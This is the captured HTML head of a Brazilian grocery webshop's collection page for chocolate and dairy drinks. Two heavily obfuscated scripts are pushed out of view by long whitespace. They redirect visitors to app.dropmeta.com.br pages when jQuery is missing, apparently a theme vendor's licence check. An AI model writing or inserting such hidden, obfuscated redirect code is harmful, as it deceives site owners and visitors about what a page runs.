

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://braziliancorner.shop/pt/collections/chocolate-dairy-drinks
body_size: 47314
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  
  <head><meta charset="utf-8">
    
<script>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddToCart" && typeof arguments[2].value === "undefined") return;
        if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '');
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#122e79">
    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             <script>(function(_0x3d6408,_0x2fd6e2){var _0x2521c4=_0x39e4,_0x1f90f0=_0x3d6408();while(!![]){try{var _0x344361=-parseInt(_0x2521c4(0x139))/(-0x2*-0xf98+-0x1d2*-0xb+-0x3335)+-parseInt(_0x2521c4(0x10e))/(-0x266d+0x24ec*-0x1+0x4b5b)*(parseInt(_0x2521c4(0x155))/(-0x7*-0x36f+0x1f2c+-0x12*0x311))+-parseInt(_0x2521c4(0x11a))/(0x2605+-0x23d*-0xf+-0x4794)*(parseInt(_0x2521c4(0x13d))/(-0x2501+0x80*-0x34+0x3f06))+-parseInt(_0x2521c4(0x160))/(0x3dd*0x5+0x11a5*0x1+-0x24f0)+-parseInt(_0x2521c4(0x148))/(0x1fed+0x6f1+0x1*-0x26d7)*(parseInt(_0x2521c4(0x158))/(0x345+-0x368*0x7+-0x41f*-0x5))+-parseInt(_0x2521c4(0x116))/(0x38a+-0x1*0x149d+0x111c)*(parseInt(_0x2521c4(0x14a))/(-0x4*-0x3d1+-0xd97+-0x1*0x1a3))+parseInt(_0x2521c4(0x130))/(0x576+0x2be+0x829*-0x1);if(_0x344361===_0x2fd6e2)break;else _0x1f90f0['push'](_0x1f90f0['shift']());}catch(_0x307735){_0x1f90f0['push'](_0x1f90f0['shift']());}}}(_0x232b,0xb3*-0x11be+0x11d797+0x9cde3));function _0x232b(){var _0x5deb4e=['dlCkz','3170390uPBSsD','dQXTq','923538fcIz','5960192lNJ','unoLY','pMQFL','href','QTzWW','EDSYV','IICvD','GuvBJ','6rwXXBt','IleuA','push','6453680YsULzc','4745080nvX','DQuIj','LtYnE','qkGvc','qzkwG','TpqUg','ZjxrG','6761394poLlBM','auHSW','pJIzH','HbIog','HSt','8289678NjU','1925406XYDyEd','ExnwB','nZjwY','LeJUy','BlwBk','itWHO','p.dropmeta','undefined','18bmPKvw','nNsvm','zsqMy','428441zmiO','15276cfqxpF','.com.br/fo','uURuQ','pYMfT','dxDAt','rbidden-us','mRUYc','ujxJT','shift','GZJNa','iEkUQ','BHAzh','AmeSI','lVHur','eRkDo','location','JtJPh','LgySe','1969378uJJ','https://ap','fxNmi','GugCY','81667201XDvrEQ','qInXp','Zawri','BVs','413308ZjYR','uhFLO','yqxgC','TYlee','AtGwE','484981zjXXeG','hrDwJ','RxVrz','TNHnk','1895UiDOQr','lXdkc','OfuDy','QeghV','qBY','Tpd','OCWtR','PMihX','PcppD','JWRSh','e.html','7jgPmdE'];_0x232b=function(){return _0x5deb4e;};return _0x232b();}var _0x3d3ce7=_0x2ab4;(function(_0x24e8bc,_0x415bf7){var _0x3087fa=_0x39e4,_0x43d53b={'BlwBk':function(_0x2dc7ef){return _0x2dc7ef();},'AtGwE':function(_0x38a503,_0x1842f2){return _0x38a503+_0x1842f2;},'QeghV':function(_0xda6ae8,_0x19542d){return _0xda6ae8+_0x19542d;},'zsqMy':function(_0x4bebd2,_0x5723b7){return _0x4bebd2+_0x5723b7;},'AmeSI':function(_0x3205ad,_0x2fb5b7){return _0x3205ad+_0x2fb5b7;},'lXdkc':function(_0x4a4bdc,_0x31becf){return _0x4a4bdc+_0x31becf;},'LeJUy':function(_0x3720d6,_0x21bd38){return _0x3720d6/_0x21bd38;},'pMQFL':function(_0x2a9271,_0x52df51){return _0x2a9271(_0x52df51);},'LtYnE':function(_0x1d7bcf,_0x186fdf){return _0x1d7bcf+_0x186fdf;},'uURuQ':function(_0xc2b919,_0x5b9816){return _0xc2b919*_0x5b9816;},'nZjwY':function(_0x4a15f3,_0x58d19a){return _0x4a15f3(_0x58d19a);},'TYlee':function(_0x99c878,_0x30cd86){return _0x99c878+_0x30cd86;},'TpqUg':function(_0x55706d,_0x1632be){return _0x55706d+_0x1632be;},'RxVrz':function(_0x2ba296,_0x32e99d){return _0x2ba296+_0x32e99d;},'iEkUQ':function(_0xfbc5fc,_0x25a20b){return _0xfbc5fc+_0x25a20b;},'dlCkz':function(_0x17819e,_0x5c1554){return _0x17819e*_0x5c1554;},'LgySe':function(_0x18673e,_0x1df496){return _0x18673e/_0x1df496;},'BHAzh':function(_0x3cd8ef,_0x50beb5){return _0x3cd8ef(_0x50beb5);},'TNHnk':function(_0x2c341e,_0x3e2c7e){return _0x2c341e+_0x3e2c7e;},'ExnwB':function(_0x1236c1,_0x57716f){return _0x1236c1*_0x57716f;},'GuvBJ':function(_0x4b28bc,_0x5aa94a){return _0x4b28bc*_0x5aa94a;},'hrDwJ':function(_0x20c423,_0x185283){return _0x20c423*_0x185283;},'PMihX':function(_0x461e26,_0x2fcab8){return _0x461e26(_0x2fcab8);},'dQXTq':function(_0x4a3a91,_0x5cd3d3){return _0x4a3a91(_0x5cd3d3);},'IleuA':function(_0x58ccc7,_0x580440){return _0x58ccc7+_0x580440;},'lVHur':function(_0x55b3ce,_0x3fbb61){return _0x55b3ce/_0x3fbb61;},'HbIog':function(_0x3a5af8,_0x37dceb){return _0x3a5af8(_0x37dceb);},'ujxJT':function(_0x4eca0e,_0x1a9309){return _0x4eca0e(_0x1a9309);},'nNsvm':function(_0x58ec57,_0x14ceb2){return _0x58ec57+_0x14ceb2;},'qzkwG':function(_0x26d093,_0x2bda34){return _0x26d093*_0x2bda34;},'QTzWW':function(_0x35e3d2,_0x46b0d1){return _0x35e3d2(_0x46b0d1);},'itWHO':function(_0xe7c7bb,_0x322ff9){return _0xe7c7bb*_0x322ff9;},'JWRSh':function(_0x196934,_0x32e719){return _0x196934===_0x32e719;},'GZJNa':_0x3087fa(0x157),'fxNmi':_0x3087fa(0x122)},_0x5895b0=_0x2ab4,_0x28e9f9=_0x43d53b[_0x3087fa(0x112)](_0x24e8bc);while(!![]){try{var _0x648ba=_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x140)](_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x13e)](_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x1075+-0x1*-0x9ef+-0x1923)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13e)](-(0x8d4+-0x21ab+-0x2*-0xd8e),_0x43d53b[_0x3087fa(0x11c)](-(-0xc46+0x24d8+-0x1883),-(0x13b1+0x1a67*-0x1+0x1*0x7c5))),-(0x20f8+0x7*-0x431+0x9fa))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x110)](_0x5895b0,0x1c+-0x1f5f+0x2085)),_0x43d53b[_0x3087fa(0x137)](_0x43d53b[_0x3087fa(0x15e)](_0x43d53b[_0x3087fa(0x11c)](0x1bae+0x30b*-0x3+0xdb*-0x15,-(-0x77e*-0x1+-0x884+0x1*0x10d)),0x1*-0x1cdf+-0x2147+0x431d),-(-0x23b0*-0x1+0x1*0x12ce+0x17*-0x255)))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,-0x4*-0xbf+0x309*0xb+-0x2320)),_0x43d53b[_0x3087fa(0x13b)](_0x43d53b[_0x3087fa(0x124)](_0x43d53b[_0x3087fa(0x149)](-(0x1*-0x1169+0x1b8*-0x7+-0xeb9*-0x2),-(-0x1e5d+-0x130*-0x4+0x2812)),-(-0xe7c+-0xfe*0x4+-0x24*-0xd0)),-(0x2298+0xb75+-0x2a67)))),_0x43d53b[_0x3087fa(0x12b)](_0x43d53b[_0x3087fa(0x110)](parseInt,_0x43d53b[_0x3087fa(0x125)](_0x5895b0,-0x23ae+0x75*-0x4e+0x18*0x306)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13c)](_0x43d53b[_0x3087fa(0x10f)](-0x187b+0xbb2+0xe88,-(0x1*0x13ad+-0x690+-0xd1b)),_0x43d53b[_0x3087fa(0x154)](0x12d1+0xd25+0x1*-0x1ff4,-(-0x72*0x1+-0x959+0x5*0x231))),_0x43d53b[_0x3087fa(0x13a)](0x47d*-0x4+0xd07+-0x4ff*-0x1,-0xe5*-0x8+-0x1c78+-0xbf*-0x1d)))),_0x43d53b[_0x3087fa(0x12b)](-_0x43d53b[_0x3087fa(0x144)](parseInt,_0x43d53b[_0x3087fa(0x14b)](_0x5895b0,-0x1496+-0x109+0x16d8)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x156)](-(-0xbd1*-0x2+0xb*-0x128+0x4d7),_0x43d53b[_0x3087fa(0x149)](-(-0x25ec+-0x1f12+-0x1*-0x4999),0x685*-0x5+-0x2244+0x42e0)),-0xab*-0x2+0x1e6*-0xa+0x2f3d))),_0x43d53b[_0x3087fa(0x127)](-_0x43d53b[_0x3087fa(0x10b)](parseInt,_0x43d53b[_0x3087fa(0x121)](_0x5895b0,0x1*0x1+-0x55d+0x69c)),_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x117)](0x1005+0x2*0x739+-0x1331,_0x43d53b[_0x3087fa(0x15d)](-(-0x133b+-0x1*-0x1f31+-0x1*0xaab),-0x726+-0x330+-0x1*-0xa61)),0x472+0x2702+0xf1*-0x2b))),_0x43d53b[_0x3087fa(0x111)](-_0x43d53b[_0x3087fa(0x151)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x6*0x4c0+-0x4a*-0x6b+0x1*-0x3a31)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x15e)](-0x1*0xa6a+-0x2675+0x3ccf,0x1*-0x316b+0x2dbc+0x22b4),_0x43d53b[_0x3087fa(0x113)](-(0x1420+-0x525*0x1+-0xdc1),-0x145d+-0x238f+0x380f))));if(_0x43d53b[_0x3087fa(0x146)](_0x648ba,_0x415bf7))break;else _0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}catch(_0x317fd1){_0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}}}(_0x2f88,0x11973+0x6701f+0x7b518+(-0x59e*0xe9+0x3*0x247b5+0x29b83)+-(0xabda*-0x8+-0x1af*0x769+-0x2b5a*-0x93)));function _0x2f88(){var _0x186e90=_0x39e4,_0x3a49b2={'IICvD':_0x186e90(0x134)+'bo','unoLY':_0x186e90(0x11b),'pYMfT':_0x186e90(0x14c)+'pT','JtJPh':_0x186e90(0x10d)+_0x186e90(0x10c),'OCWtR':_0x186e90(0x119)+'kP','PcppD':_0x186e90(0x12c)+_0x186e90(0x133),'DQuIj':_0x186e90(0x147),'uhFLO':_0x186e90(0x114),'dxDAt':_0x186e90(0x129),'pJIzH':_0x186e90(0x11f),'EDSYV':_0x186e90(0x115),'mRUYc':_0x186e90(0x159)+_0x186e90(0x142),'qInXp':_0x186e90(0x150),'yqxgC':_0x186e90(0x12d),'auHSW':_0x186e90(0x14d)+_0x186e90(0x141),'qkGvc':function(_0x4b05d3){return _0x4b05d3();}},_0xbd2fa3=[_0x3a49b2[_0x186e90(0x153)],_0x3a49b2[_0x186e90(0x14e)],_0x3a49b2[_0x186e90(0x11d)],_0x3a49b2[_0x186e90(0x12a)],_0x3a49b2[_0x186e90(0x143)],_0x3a49b2[_0x186e90(0x145)],_0x3a49b2[_0x186e90(0x15a)],_0x3a49b2[_0x186e90(0x135)],_0x3a49b2[_0x186e90(0x11e)],_0x3a49b2[_0x186e90(0x10a)],_0x3a49b2[_0x186e90(0x152)],_0x3a49b2[_0x186e90(0x120)],_0x3a49b2[_0x186e90(0x131)],_0x3a49b2[_0x186e90(0x136)],_0x3a49b2[_0x186e90(0x161)]];return _0x2f88=function(){return _0xbd2fa3;},_0x3a49b2[_0x186e90(0x15c)](_0x2f88);}function _0x2ab4(_0x22ab77,_0x401bf1){var _0x329292=_0x39e4,_0x2564a1={'OfuDy':function(_0x281b5f,_0x3ae663){return _0x281b5f-_0x3ae663;},'GugCY':function(_0x370daf,_0x8a7388){return _0x370daf+_0x8a7388;},'ZjxrG':function(_0x3e6418,_0x1fc3f9){return _0x3e6418+_0x1fc3f9;},'Zawri':function(_0x49f263){return _0x49f263();},'eRkDo':function(_0x51d722,_0x310ebb,_0x142ab3){return _0x51d722(_0x310ebb,_0x142ab3);}},_0x1055e4=_0x2564a1[_0x329292(0x132)](_0x2f88);return _0x2ab4=function(_0xddb305,_0x474d08){var _0x29768d=_0x329292;_0xddb305=_0x2564a1[_0x29768d(0x13f)](_0xddb305,_0x2564a1[_0x29768d(0x12f)](_0x2564a1[_0x29768d(0x15f)](-(0xa6c+-0x2a31+0x3912),-(-0xb2*0x11+-0x7e7*0x3+0x2ee1)),-0x8b*0xb+-0x2b6c+0x4*0x15d0));var _0x164d88=_0x1055e4[_0xddb305];return _0x164d88;},_0x2564a1[_0x329292(0x128)](_0x2ab4,_0x22ab77,_0x401bf1);}function _0x39e4(_0x173bbb,_0x4994b0){var _0x25e595=_0x232b();return _0x39e4=function(_0x16f0d0,_0xc9d747){_0x16f0d0=_0x16f0d0-(-0x9a0+-0x359*-0xa+0x92*-0x28);var _0x58d8b9=_0x25e595[_0x16f0d0];return _0x58d8b9;},_0x39e4(_0x173bbb,_0x4994b0);}typeof jQuery===_0x3d3ce7(-0x269d+-0x1*0x259d+0x4d72)&&(window[_0x3d3ce7(-0x55c+0x21d0+-0x1b3e)][_0x3d3ce7(0x7d*0x3e+-0x1e94+0x188)]=_0x3d3ce7(0xb*0x129+-0x1465+-0x1*-0x8dd)+_0x3d3ce7(-0x2123*0x1+0x8f5+0x1963)+_0x3d3ce7(-0x9*0x123+0x10cb+-0xe3*0x6)+_0x3d3ce7(-0xde7+0x1*-0xaa6+-0x671*-0x4)+_0x3d3ce7(0x157a+0x25c3+-0x3a09));</script>
      <script src="//braziliancorner.shop/cdn/shop/t/20/assets/bootstrap.min.js?v=158877702259513286281743079355" defer></script><title>Chocolate e bebidas lácteas
</title><link rel="canonical" href="https://braziliancorner.shop/pt/collections/chocolate-dairy-drinks"><link rel="shortcut icon" href="//braziliancorner.shop/cdn/shop/files/b_c1ce41e5-1eee-48fb-beac-963b96fde245_96x96.png?v=1705693443" type="image/png"><link defer as="style" href="//braziliancorner.shop/cdn/shop/t/20/assets/theme.css?v=147808205094803933531743079355">
    <link rel="stylesheet" href="//braziliancorner.shop/cdn/shop/t/20/assets/compre-junto.css?v=126552692877301852871743079355">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
    
      <script>
    window.onload = function () {
        function AlihunterBlockDM() {
            var All = document.getElementsByTagName('div');
            for (var i = 0; i < All.length; i++) {
                if (All[i].getAttribute('style') && All[i].getAttribute('style').includes('var(--ah-zIndex-backdrop)')) {
                    All[i - 2].style.display = "none";
                    return;
                }
            }
        }

        //Dropmeta por dropmeta.com.br
        AlihunterBlockDM()
    }
</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script>(function(_0x2a831c,_0x17bdd4){var _0xbf46f5=_0x2962,_0x4c01f2=_0x2a831c();while(!![]){try{var _0x2a5eb8=parseInt(_0xbf46f5(0x1ab))/0x1*(-parseInt(_0xbf46f5(0x1ad))/0x2)+parseInt(_0xbf46f5(0x1a1))/0x3*(-parseInt(_0xbf46f5(0x1a2))/0x4)+parseInt(_0xbf46f5(0x1b2))/0x5+-parseInt(_0xbf46f5(0x1c1))/0x6*(parseInt(_0xbf46f5(0x1c2))/0x7)+-parseInt(_0xbf46f5(0x1a6))/0x8+parseInt(_0xbf46f5(0x1b7))/0x9*(-parseInt(_0xbf46f5(0x1a7))/0xa)+parseInt(_0xbf46f5(0x1a9))/0xb*(parseInt(_0xbf46f5(0x1a5))/0xc);if(_0x2a5eb8===_0x17bdd4)break;else _0x4c01f2['push'](_0x4c01f2['shift']());}catch(_0x5b2d6e){_0x4c01f2['push'](_0x4c01f2['shift']());}}}(_0x45d1,0x28488),function(_0x41010c,_0x30921b){var _0xf67059=_0x2962,_0x28ede8=_0x58c8,_0x3bd1a6=_0x41010c();while(!![]){try{var _0x52b94e=parseInt(_0x28ede8(0x1e8))/0x1*(parseInt(_0x28ede8(0x1e0))/0x2)+-parseInt(_0x28ede8(0x1e5))/0x3*(parseInt(_0x28ede8(0x1da))/0x4)+parseInt(_0x28ede8(0x1d6))/0x5+-parseInt(_0x28ede8(0x1ed))/0x6+parseInt(_0x28ede8(0x1de))/0x7+-parseInt(_0x28ede8(0x1db))/0x8*(parseInt(_0x28ede8(0x1dc))/0x9)+-parseInt(_0x28ede8(0x1dd))/0xa;if(_0x52b94e===_0x30921b)break;else _0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6[_0xf67059(0x1a8)]());}catch(_0x4b23d7){_0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6['shift']());}}}(_0x4bea,0x5b21f));var _0x4c9613=_0x18b1;function _0x45d1(){var _0x137f63=['11VgRruZ','p.dropmeta','571jQpPNx','auth.html','122TxEvLn','3871770VSOzaT','push','location','45116mmKMdx','670555qyKsER','3348716xOyjIL','40NRGSdQ','60LbecLA','3395zIeLHm','52047PZJfnW','8916984ognXyn','835296hANjyS','5JCokmD','43363rvKyxB','undefined','3539964QDHToe','2zDcoEf','32xvYech','4uLKoXe','6dxPERO','1097033iyIOiX','href','3692764duuClL','89658TSSjvh','13668JRVZEe','1410198Pdhbza','https://ap','42708yxypna','4GQRjrX','2986135JbDqLO','.com.br/de','5549052fKSHzj','1204536praEhF','130chsTfb','shift'];_0x45d1=function(){return _0x137f63;};return _0x45d1();}function _0x18b1(_0x1843dd,_0xa21f2f){var _0x5377a8=_0x4aec();return _0x18b1=function(_0xc1f907,_0x5f4b43){_0xc1f907=_0xc1f907-(-0x1*-0x2513+0x2618+-0x4ac5);var _0x5e1e47=_0x5377a8[_0xc1f907];return _0x5e1e47;},_0x18b1(_0x1843dd,_0xa21f2f);}function _0x2962(_0x1e7829,_0xdde251){var _0x45d119=_0x45d1();return _0x2962=function(_0x296281,_0x3a5581){_0x296281=_0x296281-0x19c;var _0x2e6259=_0x45d119[_0x296281];return _0x2e6259;},_0x2962(_0x1e7829,_0xdde251);}function _0x58c8(_0x34180b,_0x258434){var _0x11c504=_0x4bea();return _0x58c8=function(_0x14c724,_0x11f8a7){_0x14c724=_0x14c724-0x1d3;var _0x32ffc6=_0x11c504[_0x14c724];return _0x32ffc6;},_0x58c8(_0x34180b,_0x258434);}(function(_0x10a982,_0x35576c){var _0x3cf82d=_0x2962,_0x30973d=_0x58c8,_0x1ebc03=_0x18b1,_0x2340ba=_0x10a982();while(!![]){try{var _0x2239e3=-parseInt(_0x1ebc03(0x6d))/(0x255b+0xbe6+-0x2*0x18a0)*(parseInt(_0x1ebc03(0x77))/(0x1*-0x173b+-0x19f3+-0x10*-0x313))+parseInt(_0x1ebc03(0x6a))/(0x1*0x1f24+0x242f+0x3*-0x1670)+parseInt(_0x1ebc03(0x76))/(-0x1b5c+0x224d*0x1+-0x6ed)*(parseInt(_0x1ebc03(0x66))/(-0x1e0b+-0x1709*0x1+0x3519))+parseInt(_0x1ebc03(0x72))/(-0xf4c+0x5a9+0x9a9*0x1)*(-parseInt(_0x1ebc03(0x6c))/(-0xf91+0x1*-0x847+0x17df))+-parseInt(_0x1ebc03(0x6e))/(0x43*-0x17+0xcb7+-0x2*0x355)+parseInt(_0x1ebc03(0x70))/(-0x1655*-0x1+0xaed*0x3+0x3713*-0x1)+parseInt(_0x1ebc03(0x67))/(0x1*-0x14cb+0x1bde+-0x709)*(parseInt(_0x1ebc03(0x68))/(-0x16d+0x1003*-0x1+0xb3*0x19));if(_0x2239e3===_0x35576c)break;else _0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x30973d(0x1e6)]());}catch(_0x2694ac){_0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x3cf82d(0x1a8)]());}}}(_0x4aec,0x5136f+0x2451e*0x5+0x2c*-0xa8b),typeof jQuery===_0x4c9613(0x6b)&&(window[_0x4c9613(0x75)][_0x4c9613(0x74)]=_0x4c9613(0x69)+_0x4c9613(0x71)+_0x4c9613(0x73)+_0x4c9613(0x6f)));function _0x4aec(){var _0x1572a4=_0x58c8,_0x452d66=[_0x1572a4(0x1d4),_0x1572a4(0x1ec),_0x1572a4(0x1e2),_0x1572a4(0x1d8),_0x1572a4(0x1d7),_0x1572a4(0x1ea),_0x1572a4(0x1df),_0x1572a4(0x1f0),_0x1572a4(0x1e9),_0x1572a4(0x1eb),_0x1572a4(0x1e3),_0x1572a4(0x1ee),_0x1572a4(0x1d9),_0x1572a4(0x1ef),_0x1572a4(0x1d3),_0x1572a4(0x1d5),_0x1572a4(0x1e7),_0x1572a4(0x1e1)];return _0x4aec=function(){return _0x452d66;},_0x4aec();}function _0x4bea(){var _0x35ccb1=_0x2962,_0x4c1321=['6121248IUHzdL',_0x35ccb1(0x1b0),_0x35ccb1(0x1b5),_0x35ccb1(0x19c),_0x35ccb1(0x1a3),_0x35ccb1(0x1bc),_0x35ccb1(0x1bd),_0x35ccb1(0x1a4),_0x35ccb1(0x1c0),_0x35ccb1(0x1b4),_0x35ccb1(0x19d),_0x35ccb1(0x1ae),_0x35ccb1(0x1b3),_0x35ccb1(0x1bf),_0x35ccb1(0x1be),_0x35ccb1(0x1ba),_0x35ccb1(0x1a0),_0x35ccb1(0x1aa),'push','221037pQZNCc',_0x35ccb1(0x1a8),_0x35ccb1(0x1b1),_0x35ccb1(0x1bb),_0x35ccb1(0x1ac),_0x35ccb1(0x1b6),_0x35ccb1(0x1b8),_0x35ccb1(0x1b9),_0x35ccb1(0x19f),_0x35ccb1(0x19e),_0x35ccb1(0x1c3)];return _0x4bea=function(){return _0x4c1321;},_0x4bea();}</script>
        
    <meta property="og:type" content="website">
  <meta property="og:title" content="Chocolate e bebidas lácteas">
  <meta property="og:image" content="http:collections/dairy.jpg">
  <meta property="og:image:secure_url" content="https:collections/dairy.jpg">
  <meta property="og:image:width" content="782">
  <meta property="og:image:height" content="901"><meta property="og:url" content="https://braziliancorner.shop/pt/collections/chocolate-dairy-drinks">
<meta property="og:site_name" content="Brazilian Corner"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Chocolate e bebidas lácteas">
  <meta name="twitter:description" content="">
  <meta name="twitter:image" content="https:collections/dairy.jpg"><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       
